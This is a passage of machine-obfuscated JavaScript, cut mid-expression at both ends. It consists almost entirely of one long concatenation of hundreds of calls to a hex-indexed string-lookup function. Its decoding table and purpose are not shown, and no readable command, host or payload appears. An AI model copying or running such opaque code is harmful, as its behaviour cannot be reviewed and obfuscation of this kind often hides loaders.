183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(